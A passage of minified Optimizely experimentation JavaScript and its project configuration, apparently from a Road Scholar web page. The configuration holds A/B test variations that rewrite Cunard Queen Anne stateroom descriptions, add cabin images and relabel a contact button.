i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),s=e(8385),c=e(9984),f=e(1242),l=e(1123),d=e(2104),h=e(8885),v=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(4745)];n.push(__webpack_require__(9304)),n.push(__webpack_require__(7236)),n.push(__webpack_require__(679)),n.push(__webpack_require__(4990)),n.push(__webpack_require__(6730)),n.push(__webpack_require__(821)),n.push(__webpack_require__(1947)),n.push(__webpack_require__(3741)),n.push(__webpack_require__(2466)),n.push(__webpack_require__(5112)),n.push(__webpack_require__(2772)),n.push(__webpack_require__(647)),n.push(__webpack_require__(3269)),n.push(__webpack_require__(4256)),n.push(__webpack_require__(5653)),n.push(__webpack_require__(4210)),n.push(__webpack_require__(682)),n.push(__webpack_require__(7579)),n.push(__webpack_require__(6991)),n.push(__webpack_require__(1652)),n.push(__webpack_require__(1013)),n.push(__webpack_require__(2142)),n.push(__webpack_require__(5833)),n.push(__webpack_require__(3783)),n.push(__webpack_require__(9950)),n.push(__webpack_require__(8264)),n.push(__webpack_require__(8118)),n.push(__webpack_require__(9047)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var n=__webpack_require__(3624);n.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),s=__webpack_require__(3156),c=__webpack_require__(3581),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7058", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img 